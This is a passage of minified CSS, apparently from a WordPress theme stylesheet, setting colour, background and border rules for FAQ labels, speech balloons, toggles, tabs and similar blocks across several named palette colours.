.faq-question-label{color:#fff;background-color:#fdf2f2}html .body .is-style-square.has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fdf2f2}html .body .has-watery-green-background-color{background-color:#ebf8f4}html .body .has-watery-green-color{color:#ebf8f4}html .body .has-watery-green-border-color{border-color:#ebf8f4}html .body .btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}html .body .btn-wrap.has-watery-green-color>a{color:#ebf8f4}html .body .btn-wrap.has-watery-green-border-color>a{border-color:#ebf8f4}html .body .bb-tab.has-watery-green-border-color .bb-label{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-green-border-color:not(.not-nested-style) .toggle-content{border-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-background-color:not(.not-nested-style) .toggle-content{background-color:#ebf8f4}html .body .toggle-wrap.has-watery-green-color:not(.not-nested-style) .toggle-content{color:#ebf8f4}html .body .iconlist-box.has-watery-green-icon-color li::before{color:#ebf8f4}.micro-text.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-color{color:#ebf8f4}html .body .micro-balloon.has-watery-green-background-color{background-color:#ebf8f4;border-color:transparent}html .body .micro-balloon.has-watery-green-background-color.micro-bottom::after{border-bottom-color:#ebf8f4;border-top-color:transparent}html .body .micro-balloon.has-watery-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-green-background-color::after{border-top-color:#ebf8f4}html .body .micro-balloon.has-border-color.has-watery-green-border-color{border-color:#ebf8f4}html .body .micro-balloon.micro-top.has-watery-green-border-color::before{border-top-color:#ebf8f4}html .body .micro-balloon.micro-bottom.has-watery-green-border-color::before{border-bottom-color:#ebf8f4}html .body .caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-label{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .tab-caption-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .label-box.has-watery-green-border-color:not(.not-nested-style) .box-content{border-color:#ebf8f4}html .body .label-box.has-watery-green-background-color:not(.not-nested-style) .box-content{background-color:#ebf8f4}html .body .label-box.has-watery-green-color:not(.not-nested-style) .box-content{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-green-color{color:#ebf8f4}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-left-color:#ebf8f4}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-right-color:#ebf8f4}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{border-left-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-background-color{background-color:#ebf8f4}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-green-border-color{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::after{border-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-background-color::after{background-color:#ebf8f4}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-green-border-color::before{border-color:#ebf8f4}html .body .timeline-box.has-watery-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ebf8f4}.has-watery-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ebf8f4}html .body .has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ebf8f4}html .body .has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#ebf8f4}html .body .is-style-square.has-watery-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ebf8f4}html .body .is-style-square.has-watery-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ebf8f4}html .body .has-ex-a-background-color{background-color:#fff}html .body .has-ex-a-color{color:#fff}html .body .has-ex-a-border-color{border-color:#fff}html .body .btn-wrap.has-ex-a-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-a-color>a{color:#fff}html .body .btn-wrap.has-ex-a-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-a-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-a-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-a-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-a-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-a-icon-color li::before{color:#fff}.micro-text.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-color{color:#fff}html .body .micro-balloon.has-ex-a-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-a-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-a-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-a-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-a-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-a-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-a-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-a-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-a-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-a-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-a-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-a-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-a-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-a-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-a-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-a-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-a-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-b-background-color{background-color:#fff}html .body .has-ex-b-color{color:#fff}html .body .has-ex-b-border-color{border-color:#fff}html .body .btn-wrap.has-ex-b-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-b-color>a{color:#fff}html .body .btn-wrap.has-ex-b-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-b-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-b-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-b-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-b-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-b-icon-color li::before{color:#fff}.micro-text.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-color{color:#fff}html .body .micro-balloon.has-ex-b-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-b-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-b-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-b-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-b-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-b-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-b-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-b-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-b-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-b-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-b-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-b-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-b-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-b-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-b-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-b-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-b-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-c-background-color{background-color:#fff}html .body .has-ex-c-color{color:#fff}html .body .has-ex-c-border-color{border-color:#fff}html .body .btn-wrap.has-ex-c-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-c-color>a{color:#fff}html .body .btn-wrap.has-ex-c-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-c-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-c-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-c-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-c-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-c-icon-color li::before{color:#fff}.micro-text.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-color{color:#fff}html .body .micro-balloon.has-ex-c-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-c-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-c-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-c-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-c-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-c-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-c-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-c-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-c-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-c-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-c-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-c-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-c-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-c-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-c-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-c-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-c-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-d-background-color{background-color:#fff}html .body .has-ex-d-color{color:#fff}html .body .has-ex-d-border-color{border-color:#fff}html .body .btn-wrap.has-ex-d-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-d-color>a{color:#fff}html .body .btn-wrap.has-ex-d-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-d-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-d-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-d-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-d-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-d-icon-color li::before{color:#fff}.micro-text.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-color{color:#fff}html .body .micro-balloon.has-ex-d-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-d-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-d-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-d-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-d-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-d-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-d-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-d-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-d-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-d-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-d-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-d-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-d-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-d-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-d-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-d-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-d-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-e-background-color{background-color:#fff}html .body .has-ex-e-color{color:#fff}html .body .has-ex-e-border-color{border-color:#fff}html .body .btn-wrap.has-ex-e-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-e-color>a{color:#fff}html .body .btn-wrap.has-ex-e-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-e-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-e-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-e-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-e-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-e-icon-color li::before{color:#fff}.micro-text.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-color{color:#fff}html .body .micro-balloon.has-ex-e-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-e-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-e-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-e-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-e-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-e-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-e-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-e-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-e-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-e-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-e-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-e-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-ex-e-border-color::before{border-color:#fff}html .body .timeline-box.has-ex-e-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-ex-e-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-ex-e-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-ex-e-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-ex-f-background-color{background-color:#fff}html .body .has-ex-f-color{color:#fff}html .body .has-ex-f-border-color{border-color:#fff}html .body .btn-wrap.has-ex-f-background-color>a{background-color:#fff}html .body .btn-wrap.has-ex-f-color>a{color:#fff}html .body .btn-wrap.has-ex-f-border-color>a{border-color:#fff}html .body .bb-tab.has-ex-f-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-ex-f-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-ex-f-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-ex-f-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-ex-f-icon-color li::before{color:#fff}.micro-text.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-color{color:#fff}html .body .micro-balloon.has-ex-f-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-ex-f-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-ex-f-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-ex-f-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-ex-f-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-ex-f-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-ex-f-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-ex-f-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-ex-f-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-ex-f-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-ex-f-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-ex-f-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-ex-f-border-color::before{border-left-color:#fff}html .body 